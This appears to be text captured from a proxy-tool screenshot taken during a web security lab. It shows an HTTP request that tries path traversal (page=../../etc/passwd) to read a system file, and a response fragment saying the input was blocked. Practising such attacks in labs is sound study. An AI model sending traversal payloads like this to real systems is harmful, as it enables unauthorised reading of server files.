 Request
Clear
1 GET /index.php?page=../../etc/passwd HTTP/1.1
2 Host: 94.237.54.190:57519
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10
11
Response
white">Get Started!</a></p>
93
94 </div>
95 </div>
96 </div>
97 </div>
98
99 <div class="site-section bg-light">
100 <div class="container">
101 <div class="row">
102 <div class="col-md-7 mb-5">
103 <h2>Invalid input detected!</h2>
104 </div>
105 </div>
106 </div>
107 </div>